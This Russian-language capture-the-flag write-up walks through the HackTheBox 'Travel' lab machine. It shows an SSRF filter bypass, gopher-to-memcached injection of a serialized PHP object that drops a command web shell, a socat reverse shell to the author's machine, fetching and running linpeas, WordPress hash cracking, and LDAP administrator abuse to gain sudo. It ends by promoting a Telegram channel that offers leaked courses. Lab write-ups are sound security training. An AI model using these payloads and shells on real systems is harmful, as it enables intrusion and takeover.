

Продолжаю публикацию решений, отправленных на дорешивание машин с площадки HackTheBox.
В данной статье разбираемся как с помощью PHP memcache и SSRF получить RCE, копаемся в базе данных и смотрим, чем опасен LDAP администратор.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ.
Организационная информация
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
Данная машина имеет IP адрес 10.10.10.189, который я добавляю в /etc/hosts.
10.10.10.189 travel.htbПервым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 500 пакетов в секунду.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.189 --rate=500
Теперь для получения более подробной информации о сервисах, которые работают на портах, запустим сканирование с опцией -А.
nmap -A travel.htb -p22,80,443
Таким образом, нам доступны служба SSH и веб-сервер nginx. Из скана видно, для каких DNS предназначен сертификат. Добавим их в /etc/hosts.
10.10.10.189 www.travel.htb
10.10.10.189 blog.travel.htb
10.10.10.189 blog-dev.travel.htbДавайте посмотрим данные сайты. На первом находим описание площадки.
На втором интереснее. Сразу видим, что это CMS WordPress, и находим форму поиска.
Быстро проверив сайт с помощью wpscan, ничего не находим. Идем далее и на третий сайт встречает на ошибкой 403. Давайте переберем директории. Я для этого использую gobuster. В параметрах указываем количество потоков 128 (-t), URL (-u), словарь (-w) и расширения, которые нас интересуют (-x).
gobuster dir -t 128 -u blog-dev.travel.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,html
Находим .git. Мы можем скопировать репозиторий.

Сделать это можно множеством программ, я использую скрипт rip-git.
./rip-git.pl -v -u http://blog-dev.travel.htb/.git/
И в директории текущей директории мы увидим полученные файлы и .git репозиторий.

Используем gitk для работы с .git.

Есть changelog, из которого отмечаем наличие кеша и проверок безопасности.

В файле rss_template.php отмечаем memcache, наличие параметра url и файл debug.

Параметр должен содержать строку “custom_feed_url”. И скорее по данному адресу произойдет запрос.
RSS страница была на blog.travel.htb.

Запустим локальный веб сервер и обратимся к awesome-rss, передав свой IP в качестве параметра.
curl http://blog.travel.htb/awesome-rss/?custom_feed_url=10.10.14.120
И наблюдаем, что предположения верны. Стоит отметить, что если url отсутствует, то будет выбран www.travel.htb/newsfeed/customfeed.xml.
Entry point
В README сказано о перемещении этих файлов в wp-content/themes/twentytwenty (на это я обратил внимание при поиске файла debug.php). И файл debug можем найти именно там.


Так, это все интересно и пока не понятно, но похоже на сериализованные данные. Давайте из всей информации соберем единое:

- Нам нужно обратиться на сервер и получить feed.xml файл.

- В функции, в которую передается url, используется API SimplePie (для которого есть хорошая документация) и memcache. Данная функция вернет объект simplepie.

- Функция url_get_contents представлена в template.php. При этом стоит проверка, которая не должна давать нам возможности обращаться к файлам на сервере. Но фильтр SSRF недостаточно корректный, так как обратиться к localhost мы можем и с помощью адресов 127.0.1.1, 127.1, 127.000.0.1 и т.п.

- Далее происходит отображение информации из файла feed.xml.
- Так же имеется класс TemplateHelper и функция init(), которая записывает переданные данные в указанный файл.

Осталось разобраться в какой файл в директории logs записываются сериализованные данные. Обратимся к документации:

Таким образом, путь интерпретируется как MD5(MD5(url)+":spc"). Проверим это, а для этого скачаем файл xml из дефолтного url.
wget http://www.travel.htb/newsfeed/customfeed.xml -O feed.xmlТеперь обратимся к RSS странице, передав в URL скачанный файл.
curl http://blog.travel.htb/awesome-rss/?custom_feed_url=http://10.10.14.120/feed.xmlИ получим сериализованные данные.
curl http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php
И теперь по указанной выше формуле рассчитаем интерпретированный путь.

И первые 10 байт совпали! Вот здесь и намечается вектор атаки — PHP memcached и SSRF. Поиск в google вывел меня на этот скрипт.
Только нужно будет изменить код под наш случай. Cоздадим сериализованные данные.
code = 'O:14:"TemplateHelper":2:{s:4:"file";s:8:"ralf.php";s:4:"data";s:31:"<?php system($_REQUEST["cmd"]);";}'Таким образом, мы запишем код <?php system($_REQUEST[«cmd»]); в файл ralf.php при десериализации. Больше всего интересует ключ xct_key, который мы уже можем рассчитать.

Тогда получим следующий код для создания нагрузки.
encodedpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
return "gopher://127.00.0.1:11211/_" + encodedpayloadИ проведем десериализацию.
r = requests.get("http://blog.travel.htb/awesome-rss/?debug=yes&custom_feed_url="+payload)
r = requests.get("http://blog.travel.htb/awesome-rss/")Полный код представлен ниже (как всегда картинкой).


Отлично, давайте кинем нормальный шел. Но так как с python pty возникли проблемы, сделаем бэкконнект шелл с помощью socat. Запустим на клиенте листенер:
socat file:`tty`,raw,echo=0 tcp-listen:4321И подключимся с сервера:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.89:4321
USER
Обычно в таких случаях, следует проверить пользователя базу дынных, при этом используется wordpress. Найдем файл wp-config.php.

С этими учетными данными подключимся к mysql, наша задача найти таблицу wp_users.
mysql -h 127.0.0.1 -u wp -pПросмотрим базы данных.

Давайте осмотримся в базе wp.


И находим искомую таблицу.

Правда при попытке брутить хеш, получим неудачу. Таких паролей нет. Тогда я загрузил на машину скрипт linpeas и провел базовые перечисления.
curl 10.10.14.89/tools/linpeas.sh > /tmp/linpeas.sh
chmod +x /tmp/linpeas.sh ; /tmp/linpeas.shНичего особенного, кроме того, что мы в докер контейнере, не находим.

Но данный скрипт не проверяет директорию opt. А так как раз находим бэкап базы данных.

Если посмотрим строки в данном файле, в конце присутствует запись о двух пользователях.

А вот второй, как раз и брутится.

hashcat -a 0 -m 400 wp.hash tools/rockyou.txt
И с найденным паролем подключаемся по ssh.

ROOT

Еще в рабочей директории пользователя находим два интересных файла — это .ldaprc и .viminfo.

Давайте посмотрим, что внутри. Таким образом в первом файле находим ldap запись нашего пользователя.
А во втором его ldap пароль.

Проверим его. Вызываем ldapwhoami с опциями -x (простая аутентификация) и -w (пароль).
ldapwhoami -x -w Theroadlesstraveled
Мы видим запись из файла .ldaprc. Давайте запросим информацию.
ldapsearch -x -w Theroadlesstraveled

Таким образом мы получаем список пользователей и узнаем, что являемся LDAP администратором. То есть мы можем создать SSH ключ для любого пользователя, изменить пароль и ввести в группу sudo! Группа sudo — 27.

Создадим пару ключей.

Теперь составим файл конфигурации.

Применим их для пользователя frank.
ldapmodify -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -f frank.ldif
И подключимся по SSH
ssh -i id_rsa frank@travelА теперь используем sudo со своим паролем.

Вы можете присоединиться к нам в Telegram. Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.